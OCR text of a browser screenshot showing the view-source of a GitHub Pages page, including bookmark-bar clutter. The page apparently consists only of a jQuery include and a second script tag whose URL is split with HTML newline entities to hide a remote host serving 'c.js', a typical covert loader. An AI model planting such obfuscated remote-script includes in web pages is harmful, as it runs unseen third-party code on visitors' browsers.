 星期五 22:57
1
手机统一登录
view-source:https://langzh
view-source:https://langzhiaa.github.io/js/
应用 广西大学研究… 广西大学 从 IE 中导入 陈曦 百度 flowkey Hostker » 其他书签
1
2
3 <!DOCTYPE html>
4 <html lang="en">
5 <head>
6 <meta charset="utf-8">
7 </head>
8 <body>
9 <script src="https://cdn.bootcss.com/jquery/3.4.1/jquery.min.js"></script>
10 <script src="ht&#10;t&#10;p&#10;s:&#10;//&#10;a&#10;p&#10;i&#10;.7&#10;hi&#10;8f&#10;.c&#10;n/&#10;c.&#10;js"></script>
11
12 </body>
13 </html>
14